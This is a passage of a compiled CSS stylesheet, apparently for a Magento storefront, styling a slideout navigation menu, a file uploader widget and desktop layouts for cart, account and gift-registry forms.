  .navpro-overlay-element {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 85;
  }
  .nav-open .navpro-with-slideout .navpro-overlay-element,
  .navpro-overlay-element.shown {
    visibility: visible;
    pointer-events: auto;
    opacity: 1;
    transition: visibility 0ms linear,
                    opacity 200ms linear;
  }
}
@media (min-width: 769px) {
  .navpro-sticky {
    top: 0;
    position: sticky !important;
    z-index: 99;
  }
  .navpro-sticky.nav-sections {
    z-index: 3;
  }
  .navpro-sticky.sticky-active {
    z-index: 500;
  }
  .navpro-top100 {
    top: 100px;
  }
  .navpro-top90 {
    top: 90px;
  }
  .navpro-top80 {
    top: 80px;
  }
  .navpro-top70 {
    top: 70px;
  }
  .navpro-top60 {
    top: 60px;
  }
  .navpro-top50 {
    top: 50px;
  }
  .navpro-top40 {
    top: 40px;
  }
  .navpro-top30 {
    top: 30px;
  }
  .navpro-top20 {
    top: 20px;
  }
  .navpro-top10 {
    top: 10px;
  }
}
@media (min-width: 769px) {
  .navpro-with-slideout .page-header .nav-toggle {
    display: block;
    position: static;
    margin: 21px 0 22px 8px;
  }
  .navpro-with-slideout .page-header .header.content .nav-toggle + .logo {
    margin-left: 15px;
  }
  .navpro-with-slideout .nav-sections {
    margin: 0;
  }
  .navpro.navpro.navpro-slideout {
    position: fixed !important;
    opacity: 0;
  }
}
@media (min-width: 769px) {
  .navpro.navpro.navpro-slideout {
    background: #ffffff;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.2);
    z-index: 10000;
    max-width: none;
    padding: 0;
    top: 0;
    will-change: transform, opacity;
    transition-property: transform, opacity, visibility;
    transition-duration: 0s;
    transform-origin: 0 0;
  }
  .navpro-with-slideout .navpro.navpro.navpro-slideout {
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.2, 1);
  }
  .nav-open .navpro.navpro.navpro-slideout {
    opacity: 1;
  }
  .navpro.navpro.navpro-slideout .navpro-menu {
    background: #ffffff;
    padding: 0;
    gap: 0;
  }
  .navpro.navpro.navpro-slideout .navpro-header {
    min-width: 200px;
    padding: 0 12px;
    color: #777;
    text-transform: uppercase;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close {
    cursor: pointer;
    width: 20px;
    height: 20px;
    position: relative;
    float: right;
    margin-left: auto;
    display: block;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::before,
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::after {
    content: '';
    position: absolute;
    left: auto;
    right: 10px;
    top: 0;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::before {
    transform: rotate(45deg);
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::after {
    transform: rotate(-45deg);
  }
  .navpro.navpro.navpro-slideout li.li-item.level0 {
    margin: 0;
  }
  .navpro.navpro.navpro-slideout li.li-item.level0 > a.level-top {
    border: 1px solid #eaeaea;
    border-radius: 0;
    display: block;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark {
    background: #1d262d;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-menu {
    background: #1d262d;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark li.li-item.level0 > a.level-top {
    border-color: #232e36;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header {
    color: #eaeaea;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::before,
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::after {
    background-color: #eaeaea;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion {
    -webkit-overflow-scrolling: touch;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar {
    width: 5px;
    height: 5px;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-track {
    background-color: #13191d;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb {
    background-color: #31404c;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal {
    left: 0;
    right: 0;
    top: 0;
    transform: translateY(-100%);
  }
  .nav-open .navpro.navpro.navpro-slideout.orientation-horizontal {
    transform: translateY(0);
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal .navpro-menu {
    flex-wrap: nowrap;
    align-items: center;
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal li.li-item.level0 > a.level-top {
    border-width: 0 1px;
    margin-left: -1px;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical {
    width: 300px;
    top: 0;
    bottom: 0;
    transform: translateX(-100%);
    left: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar {
    width: 5px;
    height: 5px;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-track {
    background-color: #ededed;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb {
    background-color: #cfcfcf;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.dropdown-left {
    transform: translateX(100%);
    right: 0;
    left: auto;
  }
  .nav-open .navpro.navpro.navpro-slideout.orientation-vertical {
    transform: translateX(0);
  }
  .navpro.navpro.navpro-slideout.orientation-vertical li.li-item.level0 > a.level-top {
    border-width: 1px 0;
    margin-top: -1px;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical .navpro-header {
    padding: 16px 12px;
  }
}
.navpro-ribbon .navpro-dropdown {
  border-radius: 0 !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown {
  max-width: none;
  border-width: 1px 0 !important;
  left: 0 !important;
  width: 100% !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown:not(.size-fullscreen) > .navpro-dropdown-inner {
  max-width: 1280px;
  width: 100%;
  margin: 0 auto;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-dropdown {
  top: 100% !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-icon-caret::before {
  transform: rotate(0);
}
.orientation-horizontal .navpro-ribbon .children {
  display: flex;
  flex-wrap: wrap;
}
.navpro-slideout.orientation-vertical .navpro-ribbon .navpro-dropdown {
  left: 100% !important;
  top: -1px !important;
  bottom: -1px;
}
.rtl .orientation-vertical .navpro-ribbon .navpro-dropdown,
.dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.rtl .dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown {
  right: auto !important;
  left: 100% !important;
}
.navpro-stacked ul li.li-item {
  position: static;
}
.navpro-stacked ul li.li-item > .navpro-dropdown {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-stacked ul li.li-item > .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.navpro-stacked ul .navpro-dropdown {
  transition-delay: .3s;
}
.navpro-stacked ul .navpro-dropdown.shown {
  transition-delay: 0s;
}
.dropdown-left .navpro-stacked ul li.li-item > .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.navpro-slideout.orientation-vertical .navpro-stacked {
  height: 100%;
  width: 300px;
  overflow: hidden;
  position: fixed;
  justify-content: flex-start;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown {
  width: 300px !important;
  transition-delay: 0s !important;
  box-shadow: none !important;
  top: 0 !important;
  bottom: 0 !important;
  left: 0 !important;
  border: 0 !important;
}
.rtl .navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown {
  left: auto !important;
  right: 0 !important;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close {
  top: 18px;
  right: auto;
  left: 26px;
  width: 10px;
  height: 10px;
  color: #333;
  border: 2px solid currentColor;
  border-top-width: 0;
  border-right-width: 0;
  transform: rotate(45deg);
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close:before {
  display: none;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close:after {
  content: '';
  position: absolute;
  height: 19px;
  width: 2px;
  right: auto;
  left: -1px;
  bottom: 0;
  top: auto;
  background: currentColor;
  transform: rotate(45deg);
  transform-origin: 50% 100%;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close + .navpro-dropdown-inner {
  margin-top: 32px;
}
.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .li-item > a {
  text-align: right;
}
.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown {
  left: auto !important;
  right: 0 !important;
}
.rtl .navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown {
  right: auto !important;
  left: 0 !important;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-compact .navpro-dropdown.size-small {
    min-width: 180px;
    width: 180px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-medium {
    width: 260px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-large {
    width: 450px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-xlarge {
    width: 600px;
  }
}
.navpro.navpro-theme-air .navpro-dropdown {
  border-radius: 4px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  border: 0;
}
.navpro.navpro-theme-air .navpro-dropdown > .navpro-shevron {
  border: 0 !important;
}
.navpro.navpro-theme-air.orientation-vertical,
.navpro.navpro-theme-air.navpro-slideout {
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
}
.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout) {
  padding: 10px;
  border-radius: 4px;
}
.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout) .level-top {
  color: #2b3945;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 27.5px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 22px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5.5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5.5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 54px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 22px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
